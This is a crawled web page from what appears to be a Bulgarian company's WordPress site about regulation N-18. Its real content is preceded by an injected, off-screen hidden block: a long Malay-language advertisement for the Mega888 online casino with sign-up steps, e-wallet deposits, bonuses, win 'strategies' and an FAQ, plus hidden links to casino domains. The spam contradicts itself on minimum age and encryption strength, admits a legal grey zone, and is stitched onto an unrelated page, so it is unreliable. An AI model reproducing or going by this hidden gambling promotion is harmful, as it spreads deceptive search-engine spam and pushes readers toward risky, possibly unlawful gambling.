

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ru-se.com/index.php/naredba/
body_size: 50845
content:
<a style="position:absolute; left:-8381px; top:0"><h1>mega888 slot online casino ewallet</h1><p>Mega888 adalah tempat utama untuk <b>slot online</b> dan <b>kasino dalam talian</b> di <b>Malaysia</b>. Ditubuhkan pada 2016, ia menawarkan pengalaman berjudi digital yang seru. Sistem pembayaran e-walletnya mudah dan selamat.</p><p>Pemain boleh menikmati banyak permainan menarik. Mereka boleh menggunakan kaedah pembayaran elektronik seperti Touch 'n Go, Boost, dan GrabPay.</p><p>Dengan lebih 1,000,000 pengguna, Mega888 telah menarik banyak pemain di Asia Tenggara. Ia membolehkan pemain menikmati <b>slot online</b>, permainan meja, dan <b>kasino langsung</b>. Semua ini boleh dilakukan melalui peranti mudah alih dan web.</p><h3>Poin Utama</h3><ul>
<li>Platform <b>kasino dalam talian</b> yang disokong PAGCOR</li>
<li>Lebih 1 juta pengguna aktif</li>
<li>Sokongan <b>e-wallet</b> tempatan</li>
<li>Deposit minimum 50 MYR</li>
<li>Tersedia dalam platform web dan mudah alih</li>
<li>Pilihan permainan yang pelbagai</li>
<li><b>Keselamatan transaksi</b> dijamin</li>
</ul><h2>Pengenalan Kepada Platform Mega888 di Malaysia</h2><p>Mega888 adalah salah satu destinasi paling menarik di dunia <b>platform judi online</b> <b>Malaysia</b>. Ia telah menarik banyak pemain tempatan dengan pengalaman bermain yang unik dan menarik.</p><h3>Sejarah Mega888 di Pasaran Malaysia</h3><p><b>Mega888 Malaysia</b> muncul sebagai revolusi dalam industri perjudian dalam talian. Sejak kemunculannya, platform ini telah mengubah landskap perjudian digital di <b>Malaysia</b>. Ia menawarkan:</p><ul>
<li>Antara muka mesra pengguna yang intuitif</li>
<li>Pelbagai permainan berkualiti tinggi</li>
<li>Sistem keselamatan yang canggih</li>
</ul><h3>Kelebihan Platform Mega888</h3><p>Kelebihan utama Mega888 adalah kemampuannya menyediakan pengalaman bermain yang unik. Platform ini menawarkan:</p><ol>
<li>Sokongan pelanggan 24/7</li>
<li>Transaksi kewangan yang selamat</li>
<li>Pelbagai pilihan permainan</li>
</ol><h3>Populariti Dalam Kalangan Pemain Tempatan</h3><p>Populariti Mega888 di kalangan pemain tempatan berkembang dengan cepat. <b>Platform judi online</b> ini menarik minat pemain dengan:</p><table>
<tr>
<th>Faktor Tarikan</th>
<th>Penerangan</th>
</tr>
<tr>
<td>Bonus Bernilai</td>
<td>Promosi menarik untuk pemain baharu dan tetap</td>
</tr>
<tr>
<td>Kemudahan Akses</td>
<td>Boleh dimainkan melalui peranti mudah alih</td>
</tr>
<tr>
<td>Variasi Permainan</td>
<td>Slot, <b>kasino langsung</b>, dan permainan meja</td>
</tr>
</table><blockquote>Mega888 bukan sekadar platform perjudian, ia adalah pengalaman hiburan digital yang menarik.</blockquote><h2>Cara Mendaftar Akaun Mega888</h2><p><b>Pendaftaran Mega888</b> mudah dan cepat. Ia membolehkan pemain menikmati banyak permainan kasino online. Platform ini memberikan pengalaman yang menyenangkan kepada pemain baru.</p><p>Untuk mendaftar <b>akaun kasino online</b> Mega888, ikuti langkah-langkah mudah ini:</p><ol>
<li>Lawati laman web rasmi Mega888</li>
<li>Klik butang <em>Pendaftaran</em> yang tersedia</li>
<li>Isi borang dengan maklumat peribadi yang tepat</li>
<li>Pilih kaedah pembayaran pilihan anda</li>
<li>Sahkan akaun melalui e-mel atau SMS</li>
</ol><p>Mega888 memastikan proses pendaftaran selamat dan cepat. Ratusan pemain baharu mendaftar setiap hari. Mereka menemui proses pendaftaran kurang daripada beberapa minit.</p><blockquote>Tip Penting: Pastikan anda memberikan maklumat peribadi yang tepat untuk mengelakkan sebarang masalah pada masa hadapan.</blockquote><p>Setelah mendaftar, pemain boleh menikmati banyak permainan menarik. Ini termasuk slot, roulette, dan permainan live yang seru.</p><table>
<tr>
<th>Kriteria Pendaftaran</th>
<th>Butiran</th>
</tr>
<tr>
<td>Umur Minimum</td>
<td>18 tahun</td>
</tr>
<tr>
<td>Masa Proses Pendaftaran</td>
<td>Kurang dari 5 minit</td>
</tr>
<tr>
<td>Dokumen Diperlukan</td>
<td>Maklumat Peribadi Asas</td>
</tr>
</table><p>Mega888 menyediakan sokongan pelanggan 24 jam. Mereka membantu anda sepanjang proses pendaftaran. Platform ini sangat popular di kalangan pemain kasino online di Malaysia.</p><h2>Sistem Pembayaran EWallet Yang Disokong</h2><p>Platform Mega888 menawarkan sistem <b>pembayaran kasino online</b> yang canggih. Ini untuk pemain di Malaysia. <b>E-wallet Malaysia</b> kini menjadi pilihan utama untuk transaksi perjudian dalam talian.</p><p>Pemilihan platform pembayaran yang selamat dan pantas penting untuk pengalaman perjudian dalam talian yang menyeronokkan. Mega888 menyediakan pelbagai pilihan <b>e-wallet</b> yang popular.</p><h3>Jenis-jenis EWallet Yang Diterima</h3><p>Platform ini menyokong pelbagai <b>e-wallet</b> terkenal di Malaysia:</p><ul>
<li>Touch 'n Go eWallet</li>
<li>Boost Wallet</li>
<li>GrabPay</li>
<li>ShopeePay</li>
<li>TruePay</li>
</ul><h3>Proses Deposit dan Pengeluaran</h3><p>Proses <b>pembayaran kasino online</b> di Mega888 mudah. Deposit dan pengeluaran dilakukan dalam beberapa langkah mudah:</p><ol>
<li>Log masuk ke akaun Mega888</li>
<li>Pilih e-wallet yang dikehendaki</li>
<li>Masukkan jumlah deposit/pengeluaran</li>
<li>Sahkan transaksi</li>
</ol><h3>Keselamatan Transaksi EWallet</h3><p><b>Keselamatan transaksi</b> adalah keutamaan utama Mega888. Platform ini menggunakan protokol penyulitan data termaju untuk melindungi maklumat kewangan pengguna.</p><table>
<tr>
<th>Ciri Keselamatan</th>
<th>Penerangan</th>
</tr>
<tr>
<td>Penyulitan 256-bit</td>
<td>Melindungi data peribadi</td>
</tr>
<tr>
<td>Pengesahan Dua Faktor</td>
<td>Keselamatan log masuk tambahan</td>
</tr>
<tr>
<td>Pemeriksaan Penipuan</td>
<td>Mengesan aktiviti mencurigakan</td>
</tr>
</table><p><em>Nota: Pastikan anda sentiasa menggunakan e-wallet rasmi dan melakukan transaksi di platform yang dipercayai.</em></p><h2>mega888 slot online casino ewallet</h2><p>Mega888 telah mengubah wajah <b>kasino dalam talian</b> di Malaysia. Mereka menawarkan pengalaman bermain slot yang luar biasa dengan sistem <b>pembayaran e-wallet</b> terkini. Setiap aspek telah dirancang untuk memastikan pemain dapat menikmati <b>permainan slot Mega888</b> dengan aman dan mudah.</p><p>Platform ini menawarkan beberapa keistimewaan utama:</p><ul>
<li>Keselamatan peribadi menggunakan penyulitan 128-bit</li>
<li>Sokongan pelanggan 24/7 yang komprehensif</li>
<li>Pelbagai pilihan <b>pembayaran e-wallet</b></li>
<li>Permainan slot dan kasino dalam talian berkualiti tinggi</li>
</ul><p>Pemain dapat menikmati banyak permainan menarik. Ini termasuk <em>slot klasik</em>, permainan meja, dan <em>jackpot progresif</em>. Setiap transaksi <b>pembayaran e-wallet</b> dijamin selamat dan cepat. Ini membolehkan pemain fokus pada pengalaman bermain mereka.</p><blockquote>Mega888 - Platform kasino dalam talian terkemuka di Malaysia yang menyediakan hiburan berkualiti dan <b>peluang kemenangan</b> yang menggembirakan!</blockquote><p>Platform ini menawarkan fleksibiliti maksimum. Mereka membolehkan pengeluaran Dana Elektronik (EFT) terus ke akaun bank peribadi. Umur minimum untuk menyertai adalah 21 tahun. Ini memastikan persekitaran perjudian yang bertanggungjawab.</p><h2>Permainan Popular di Platform Mega888</h2><p>Mega888 menawarkan pengalaman judi online yang seru dengan banyak permainan berkualiti. Ia menjadi tempat favorit bagi penggemar judi online di Malaysia.</p><h3>Slot Klasik dan Video</h3><p><b>Slot Mega888</b> menawarkan banyak pilihan yang menyenangkan. Anda boleh menemui:</p><ul>
<li>Slot klasik dengan reka bentuk tradisional</li>
<li>Slot video moden dengan grafik canggih</li>
<li>Tema permainan yang pelbagai dan menarik</li>
</ul><h3>Permainan Meja Kasino Langsung</h3><p><b>Kasino langsung</b> Mega888 memberikan pengalaman sebenar seperti di kasino nyata. Anda boleh menikmati:</p><ul>
<li>Blackjack interaktif</li>
<li>Roulette langsung</li>
<li>Baccarat yang mendebarkan</li>
</ul><h3>Jackpot Progresif</h3><p><b>Jackpot progresif</b> adalah ciri menarik di platform ini. Setiap taruhan meningkatkan hadiah utama.</p><table>
<tr>
<th>Jenis Permainan</th>
<th>Ciri Utama</th>
<th>Peluang Kemenangan</th>
</tr>
<tr>
<td>Slot Klasik</td>
<td>Reka bentuk tradisional</td>
<td>Sederhana</td>
</tr>
<tr>
<td>Slot Video</td>
<td>Grafik canggih</td>
<td>Tinggi</td>
</tr>
<tr>
<td>Kasino Langsung</td>
<td>Interaksi sebenar</td>
<td>Realistik</td>
</tr>
<tr>
<td><b>Jackpot Progresif</b></td>
<td>Hadiah besar</td>
<td>Sangat Tinggi</td>
</tr>
</table><blockquote>Mega888 menyediakan platform perjudian online yang selamat dan menghiburkan untuk pemain Malaysia.</blockquote><h2>Panduan Keselamatan Bermain Online</h2><p>Keselamatan dalam kasino online sangat penting. Mega888 menggunakan teknologi penyulitan 128-bit untuk melindungi data pemain. Ini memastikan data peribadi anda selamat.</p><p>Ada beberapa tips untuk bermain dengan selamat:</p><ul>
<li>Gunakan kata laluan yang kompleks dan sukar diterokai</li>
<li>Jangan berbagi maklumat log masuk dengan orang lain</li>
<li>Log keluar dari akaun setelah selesai bermain</li>
<li>Periksa keamanan rangkaian internet anda</li>
</ul><p>Mega888 juga menawarkan langkah-langkah keselamatan khusus:</p><table>
<tr>
<th>Protokol Keselamatan</th>
<th>Penerangan</th>
</tr>
<tr>
<td>Penyulitan Data</td>
<td>128-bit enkripsi untuk melindungi maklumat peribadi</td>
</tr>
<tr>
<td>Pengesahan Dua Faktor</td>
<td>Lapisan keselamatan tambahan untuk log masuk</td>
</tr>
<tr>
<td>Pemantauan Aktiviti</td>
<td>Pengesan aktiviti mencurigakan secara automatik</td>
</tr>
</table><p><em>Anda perlu selalu berwaspada dan bermain dengan bertanggungjawab.</em></p><blockquote>Keselamatan anda adalah keutamaan kami - Pasukan Mega888</blockquote><h2>Bonus dan Promosi Mega888</h2><p>Mega888 adalah platform kasino online yang menawarkan banyak bonus menarik. Ini bertujuan untuk meningkatkan pengalaman bermain pemain. <b>Promosi Mega888</b> memberi ganjaran yang lebih berharga dan menggalakkan pemain untuk bermain lebih banyak.</p><h3>Bonus Selamat Datang untuk Pemain Baharu</h3><p>Pemain baru Mega888 akan menerima bonus selamat datang yang menarik. Mereka menawarkan banyak insentif untuk menarik pemain baru:</p><ul>
<li>Bonus deposit pertama sehingga 100%</li>
<li>Kredit percuma bernilai RM50</li>
<li>Pusingan percuma untuk permainan slot popular</li>
</ul><h3>Program Kesetiaan Mega888</h3><p>Mega888 menghargai pemain setia melalui program kesetiaan yang lengkap. Pemain boleh mengumpul mata dan mendapatkan ganjaran eksklusif:</p><table>
<tr>
<th>Tahap Keahlian</th>
<th>Ganjaran</th>
<th>Mata Diperlukan</th>
</tr>
<tr>
<td>Perak</td>
<td>Bonus 10%</td>
<td>500 mata</td>
</tr>
<tr>
<td>Emas</td>
<td>Bonus 20%</td>
<td>1,000 mata</td>
</tr>
<tr>
<td>Platinum</td>
<td>Bonus 30%</td>
<td>2,500 mata</td>
</tr>
</table><p><em>Nota: Ganjaran pemain bergantung kepada aktiviti dan jumlah permainan yang dimainkan di platform Mega888.</em></p><blockquote>Mega888 komited untuk memberikan pengalaman perjudian yang bermakna dan menghiburkan melalui bonus dan promosi berkualiti.</blockquote><h2>Strategi Bermain Slot Mega888</h2><p>Bermain <b>slot Mega888</b> memerlukan strategi untuk menang. Anda perlu memahami permainan dan mengurus modal dengan bijak.</p><ul>
<li>Fahami peraturan permainan dengan teliti</li>
<li>Tetapkan had kewangan yang jelas</li>
<li>Pilih mesin slot dengan peratusan pembayaran tinggi</li>
<li>Gunakan mod latihan sebelum bermain dengan wang sebenar</li>
</ul><p>Untuk menang di <b>slot Mega888</b>, ada beberapa strategi penting. Anda perlu memahami <em>probabiliti dan kemungkinan</em> dalam setiap putaran.</p><blockquote>Rahsia kejayaan dalam <b>slot online</b> adalah pengurusan modal yang bijak dan kesabaran.</blockquote><p>Ini adalah beberapa strategi utama untuk menang:</p><ol>
<li>Gunakan bonus selamat datang dengan bijak</li>
<li>Fahami mekanisme <b>jackpot progresif</b></li>
<li>Tetapkan had kerugian dan kemenangan</li>
<li>Pilih permainan yang anda fahami</li>
</ol><p>Mega888 menawarkan banyak pilihan permainan slot yang menarik. Setiap permainan memiliki <b>peluang kemenangan</b> yang berbeza. Pemain yang berjaya bermain dengan bertanggungjawab dan tidak melebihi bajet.</p><table>
<tr>
<th>Strategi</th>
<th>Kesan</th>
</tr>
<tr>
<td>Pengurusan Modal</td>
<td>Mengawal risiko kehilangan wang</td>
</tr>
<tr>
<td>Pemilihan Permainan</td>
<td>Meningkatkan <b>peluang kemenangan</b></td>
</tr>
<tr>
<td>Mod Latihan</td>
<td>Memahami mekanisme permainan</td>
</tr>
</table><p>Kejayaan di slot Mega888 bukan hanya tentang nasib. Ia tentang strategi yang teliti dan pendekatan yang berhemah.</p><h2>Panduan Teknikal Platform Mega888</h2><p>Platform Mega888 menawarkan <b>pengalaman kasino</b> dalam talian yang hebat. Ia direka khusus untuk memudahkan pemain Malaysia menikmati permainan mereka tanpa masalah. <b>Panduan teknikal Mega888</b> memastikan setiap pemain dapat mengakses platform dengan mudah.</p><h3>Keperluan Sistem untuk Mega888</h3><p>Untuk pengalaman bermain yang terbaik, pemain perlu memenuhi beberapa keperluan asas:</p><ul>
<li>Sambungan internet stabil (minimum 4Mbps)</li>
<li>Peranti pintar yang serasi: <em>smartphone</em>, tablet, atau komputer riba</li>
<li>Sistem pengendalian terkini - Android 6.0 ke atas atau iOS 11 ke atas</li>
<li>Ruang storan minimum 100MB untuk fail permainan</li>
</ul><h3>Penyelesaian Masalah Umum</h3><p><b>Sokongan teknikal</b> Mega888 cepat menyelesaikan masalah yang dihadapi pemain:</p><ol>
<li>Masalah <em>download</em>: Semak sambungan internet dan ruang storan peranti</li>
<li>Ralat log masuk: Reset kata laluan atau hubungi pusat sokongan</li>
<li>Isu pembayaran: Pastikan maklumat bank betul dan akaun aktif</li>
</ol><blockquote>*Tip Teknikal*: Sentiasa kemaskini aplikasi Mega888 untuk mendapatkan ciri-ciri terkini dan keselamatan yang dipertingkatkan.</blockquote><h2>Perbandingan Dengan Platform Kasino Lain</h2><p>Mega888 adalah platform kasino online yang unggul. Ia menarik perhatian dengan 90% bahagian pasaran slot di Malaysia. Lebih dari satu juta orang telah mengunduh aplikasinya.</p><p>Mari kita lihat apa yang membuat Mega888 berbeda:</p><ul>
<li><b>Pilihan platform</b> yang lebih luas dengan lebih daripada 200 permainan slot</li>
<li>Sistem pembayaran e-wallet yang mudah dan selamat</li>
<li>Bonus yang lebih menarik berbanding pesaing</li>
<li>Antaramuka mesra pengguna</li>
<li>Sokongan pelanggan 24/7 yang responsif</li>
</ul><p>Untuk memberikan gambaran yang lebih jelas, berikut adalah perbandingan dengan platform lain:</p><table>
<tr>
<th>Platform</th>
<th>Welcome Bonus</th>
<th>Bilangan Permainan</th>
<th>Kualiti Sokongan</th>
</tr>
<tr>
<td>Mega888</td>
<td>Hingga MYR 500</td>
<td>200+ Permainan</td>
<td><em>Sangat Baik</em></td>
</tr>
<tr>
<td>918kiss</td>
<td>Hingga MYR 288</td>
<td>150 Permainan</td>
<td>Baik</td>
</tr>
<tr>
<td>Joker123</td>
<td>Hingga MYR 188</td>
<td>100 Permainan</td>
<td>Sederhana</td>
</tr>
</table><p>Kesimpulannya, Mega888 menawarkan pengalaman bermain yang unggul di Malaysia.</p><h2>Tips Memaksimumkan Kemenangan</h2><p>Bermain di platform kasino dalam talian memerlukan strategi yang bijak. Pemain Mega888 boleh meningkatkan peluang kemenangan dengan beberapa pendekatan strategik yang terbukti berkesan.</p><h3>Pengurusan Modal yang Pintar</h3><p><b>Pengurusan wang</b> adalah kunci utama dalam <b>strategi permainan</b> kasino. Pemain berpengalaman memberikan beberapa <b>tips menang kasino</b> yang penting:</p><ul>
<li>Tetapkan bajet permainan yang jelas</li>
<li>Bahagikan modal anda dengan bijak</li>
<li>Gunakan <b>strategi permainan</b> yang konsisten</li>
<li>Elakkan kejaran kerugian</li>
</ul><p>Statistik menunjukkan bahawa pemain yang mengawal modal mereka mempunyai peluang yang lebih baik untuk kekal aktif dalam permainan. Purata masa bermain untuk slot adalah sekitar 30 minit dengan kadar kemenangan 25%.</p><h3>Pemilihan Permainan yang Strategik</h3><p>Memilih permainan yang sesuai dengan kemahiran dan modal anda adalah penting. <em>Desert Gem</em>, sebagai contoh, menawarkan peluang menarik dengan kemungkinan memenangi hingga 500 kali ganda taruhan.</p><blockquote>Rahsia kejayaan di Mega888 terletak pada pemahaman mendalam tentang setiap permainan dan pengurusan modal yang bijak.</blockquote><p>Beberapa <b>strategi permainan</b> yang berkesan termasuk:</p><ol>
<li>Kenali peraturan setiap permainan</li>
<li>Manfaatkan putaran percuma</li>
<li>Gunakan bonus sambutan dengan bijak</li>
<li>Fahami mekanisme permainan</li>
</ol><p>Platform Mega888 menawarkan pelbagai pilihan permainan dengan teknologi RNG yang memastikan keadilan. Dengan pendekatan yang strategik, anda dapat memaksimumkan peluang kemenangan anda.</p><h2>Sokongan Pelanggan 24/7</h2><p><b>Khidmat pelanggan Mega888</b> menawarkan <b>bantuan dalam talian</b> yang cemerlang. Ini memastikan pengalaman bermain yang lancar bagi semua pemain. Platform ini menyediakan <b>sokongan teknikal</b> sepanjang masa.</p><p>Saluran sokongan pelanggan Mega888 merangkumi pelbagai pilihan komunikasi:</p><ul>
<li>Live Chat segera</li>
<li>Perkhidmatan e-mel</li>
<li>Sokongan telefon langsung</li>
<li>Media sosial rasmi</li>
</ul><table>
<tr>
<th>Saluran Sokongan</th>
<th>Masa Respon</th>
<th>Ketersediaan</th>
</tr>
<tr>
<td>Live Chat</td>
<td>5-10 minit</td>
<td>24 jam</td>
</tr>
<tr>
<td>E-mel</td>
<td>1-3 jam</td>
<td>24 jam</td>
</tr>
<tr>
<td>Telefon</td>
<td>Segera</td>
<td>8 pagi - 12 malam</td>
</tr>
</table><p>Pasukan sokongan pelanggan Mega888 terdiri daripada pakar terlatih. <em>Bersedia membantu dalam pelbagai bahasa</em>. Mereka mampu menyelesaikan isu teknikal, pertanyaan pembayaran, dan memberikan bimbingan penggunaan platform dengan cepat dan profesional.</p><blockquote>Sokongan pelanggan yang cemerlang adalah komitmen utama Mega888 untuk memastikan kepuasan pemain.</blockquote><p>Pemain boleh yakin bahawa sebarang masalah akan diselesaikan dengan cekap. Ini membolehkan mereka fokus pada pengalaman bermain yang menghiburkan.</p><h2>Undang-undang dan Peraturan Perjudian Online</h2><p>Dunia perjudian online di Malaysia sangat kompleks. Pemain perlu memahami <b>peraturan kasino online</b> dengan teliti. Ini untuk mengelakkan masalah undang-undang.</p><p>Beberapa aspek penting tentang <b>undang-undang judi Malaysia</b> adalah:</p><ul>
<li>Perjudian sah hanya dibenarkan di bawah kawalan ketat</li>
<li>Platform atas talian seperti Mega888 beroperasi dalam zon kelabu undang-undang</li>
<li>Pemain mesti berumur lebih 21 tahun</li>
<li>Transaksi kewangan dikawal rapi oleh bank dan agensi kerajaan</li>
</ul><p>Statistik menunjukkan pertumbuhan pemain dalam industri ini:</p><table>
<tr>
<th>Tahun</th>
<th>Bilangan Pemain</th>
<th>Peningkatan</th>
</tr>
<tr>
<td>2018</td>
<td>1.2 juta</td>
<td>-</td>
</tr>
<tr>
<td>2019</td>
<td>1.5 juta</td>
<td>25%</td>
</tr>
<tr>
<td>2020</td>
<td>1.8 juta</td>
<td>20%</td>
</tr>
<tr>
<td>2021</td>
<td>2.1 juta</td>
<td>17%</td>
</tr>
</table><p><em>Nota Penting: Pemain dikehendaki bermain secara bertanggungjawab dan memahami risiko undang-undang.</em></p><blockquote>Keselamatan dan kepatuhan adalah kunci utama dalam aktiviti perjudian dalam talian.</blockquote><h2>Kesimpulan</h2><p>Mega888 telah mengubah cara kita berjudi online di Malaysia. Mereka menawarkan platform slot online yang inovatif dan menarik. <b>Panduan Mega888</b> menunjukkan cara pemain dapat menikmati <b>pengalaman kasino</b> yang selamat dan seru.</p><p>Platform ini bukan hanya tempat bermain. Ia juga menyediakan ekosistem lengkap untuk penggemar slot online di Malaysia. Dengan sistem <b>pembayaran mudah</b>, sokongan pelanggan yang responsif, dan banyak pilihan permainan, Mega888 menjadi destinasi utama dalam dunia perjudian digital.</p><p>Memainkan judi perlu bertanggungjawab. Pemain harus tetapkan had kewangan dan kenali tanda-tanda ketagihan. Melihat perjudian sebagai sumber hiburan semata-mata penting. Mega888 menyediakan alat untuk pengalaman perjudian yang selamat dan terkawal.</p><p>Kesimpulannya, Mega888 menawarkan perjalanan slot online yang mendebarkan. Kematangan dan kesedaran adalah kunci untuk pengalaman yang positif dan menghiburkan.</p><section itemscope itemprop="mainEntity" itemtype="https://schema.org/FAQPage"><h2>FAQ</h2><div itemscope itemprop="mainEntity" itemtype="https://schema.org/Question"><h3 itemprop="name">Apakah itu Mega888?</h3><div itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer"><div itemprop="text"><p>Mega888 adalah <b>platform judi online</b> yang popular di Malaysia. Ia menawarkan pelbagai permainan slot dan kasino dalam talian. Pemain boleh menikmati slot klasik, slot video, permainan meja langsung, dan jackpot progresif.</p></div></div></div><div itemscope itemprop="mainEntity" itemtype="https://schema.org/Question"><h3 itemprop="name">Bagaimana cara mendaftar di Mega888?</h3><div itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer"><div itemprop="text"><p>Mendaftar di Mega888 mudah. Anda perlu isi borang pendaftaran dengan maklumat peribadi yang tepat. Kemudian, pilih kaedah pembayaran yang disukai dan esahkan akaun melalui e-mel atau SMS.</p></div></div></div><div itemscope itemprop="mainEntity" itemtype="https://schema.org/Question"><h3 itemprop="name">Apakah jenis e-wallet yang disokong?</h3><div itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer"><div itemprop="text"><p>Mega888 menyokong e-wallet popular seperti Touch 'n Go eWallet, Boost, dan GrabPay. Proses deposit dan pengeluaran cepat dan selamat.</p></div></div></div><div itemscope itemprop="mainEntity" itemtype="https://schema.org/Question"><h3 itemprop="name">Adakah Mega888 selamat untuk dimainkan?</h3><div itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer"><div itemprop="text"><p>Ya, Mega888 selamat untuk dimainkan. Ia menggunakan teknologi penyulitan terkini dan protokol keselamatan ketat. Pemain disarankan gunakan kata laluan yang kuat dan jangan berkongsi maklumat peribadi.</p></div></div></div><div itemscope itemprop="mainEntity" itemtype="https://schema.org/Question"><h3 itemprop="name">Apakah bonus yang ditawarkan?</h3><div itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer"><div itemprop="text"><p>Mega888 menawarkan bonus seperti bonus selamat datang untuk pemain baharu. Juga, ada program kesetiaan untuk pemain tetap yang meningkatkan peluang kemenangan.</p></div></div></div><div itemscope itemprop="mainEntity" itemtype="https://schema.org/Question"><h3 itemprop="name">Bolehkah saya bermain Mega888 di telefon pintar?</h3><div itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer"><div itemprop="text"><p>Ya, Mega888 boleh diakses di komputer, tablet, dan telefon pintar. Pastikan ada sambungan internet yang stabil.</p></div></div></div><div itemscope itemprop="mainEntity" itemtype="https://schema.org/Question"><h3 itemprop="name">Bagaimana cara mendapatkan sokongan pelanggan?</h3><div itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer"><div itemprop="text"><p>Mega888 menyediakan sokongan pelanggan 24/7. Anda boleh hubungi melalui live chat, e-mel, atau telefon untuk bantuan.</p></div></div></div><div itemscope itemprop="mainEntity" itemtype="https://schema.org/Question"><h3 itemprop="name">Apakah strategi bermain yang dicadangkan?</h3><div itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer"><div itemprop="text"><p>Strategi bermain termasuk memahami peraturan permainan. Juga, urus modal dengan bijak dan pilih permainan dengan peratusan pembayaran tinggi. Tetapkan had kerugian juga penting.</p></div></div></div><div itemscope itemprop="mainEntity" itemtype="https://schema.org/Question"><h3 itemprop="name">Adakah sah untuk bermain Mega888 di Malaysia?</h3><div itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer"><div itemprop="text"><p>Walaupun ada sekatan, Mega888 terus beroperasi di Malaysia. Pemain disarankan bermain secara bertanggungjawab dan kenali undang-undang perjudian online.</p></div></div></div><div itemscope itemprop="mainEntity" itemtype="https://schema.org/Question"><h3 itemprop="name">Apakah jenis permainan yang tersedia?</h3><div itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer"><div itemprop="text"><p>Mega888 menawarkan banyak permainan. Termasuk slot klasik, slot video, permainan meja langsung, dan jackpot progresif. Ini memberi peluang kemenangan besar.</p></div></div></div></section>
</a><a href="https://mega888official.com/" style="position:absolute; left:-8221px; top:0">slot ewallet</a><a href="https://ru-se.com/mega888" style="position:absolute; left:-8712px; top:0">mega888</a><!DOCTYPE html>
<html lang="en-US">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">

    <title>Наредба Н-18 &#8211; Д. С. М. ООД</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Д. С. М. ООД &raquo; Feed" href="https://ru-se.com/index.php/feed/" />
<link rel="alternate" type="application/rss+xml" title="Д. С. М. ООД &raquo; Comments Feed" href="https://ru-se.com/index.php/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ru-se.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.1"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return 